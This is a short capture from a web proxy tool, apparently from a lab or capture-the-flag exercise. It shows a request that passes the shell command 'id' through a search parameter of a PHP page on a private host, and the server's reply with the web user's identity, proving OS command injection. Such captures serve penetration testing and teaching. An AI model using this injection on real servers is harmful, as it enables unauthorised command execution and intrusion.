 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=id HTTP/1.1
2 Host: 192.168.0.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Nov 2021 23:08:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9